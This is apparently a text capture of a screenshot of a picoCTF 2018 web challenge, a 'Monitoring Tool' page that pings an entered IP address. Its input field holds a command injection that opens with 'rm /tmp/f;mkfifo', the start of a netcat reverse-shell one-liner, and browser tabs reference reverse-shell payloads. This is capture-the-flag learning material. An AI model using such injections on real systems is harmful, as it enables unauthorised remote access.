 CTF
CTF - Prol
Monitorin
reverse sh
network -
Netcat ba
Reverse S
Reverse S
PayloadsA
Not secure
2018shell1.picoctf.com:8587/index.php
Monitoring Tool ver 0.1
Input IP address of the target host 8.8.8.8 && rm /tmp/f;mkfifo /t
Go!
Target is alive.
index.php source code
Elements Console Sources Network Performance Memory Application Security »
top Filter Default levels Group similar
function check(){
ip = document.getElementById("ip").value;
chk = ip.match(/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/);
document.getElementById("monitor").submit();
}
undefined
Console
Waiting for 2018shell1.picoctf.c...
index.txt
Home.html
server_noflag.py
download
login.txt
Show all